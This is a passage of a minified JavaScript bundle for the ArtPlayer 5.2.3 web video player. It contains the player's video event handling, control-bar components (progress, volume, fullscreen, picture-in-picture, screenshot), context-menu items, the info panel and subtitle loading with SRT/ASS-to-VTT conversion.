n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var 